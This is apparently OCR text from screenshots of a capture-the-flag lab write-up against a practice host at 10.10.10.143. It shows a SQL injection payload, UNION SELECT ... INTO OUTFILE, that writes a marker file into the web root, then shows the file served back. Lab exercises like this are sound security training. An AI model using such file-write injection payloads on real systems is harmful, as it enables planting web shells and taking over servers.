 Not Secure nion select 1,2,"oldboy was here!",4,5,6,7 into outfile "/var/www/html/test2.txt"-- -
Import bookmarks... Hacking Playground
1 <!DOCTYPE HTML>
2 <html>
10.10.10.143/test2.txt
Not Secure http://10.10.10.143/test2.txt 13
Import bookmarks... Hacking Playground
1 2 oldboy was here! 4 5 6 7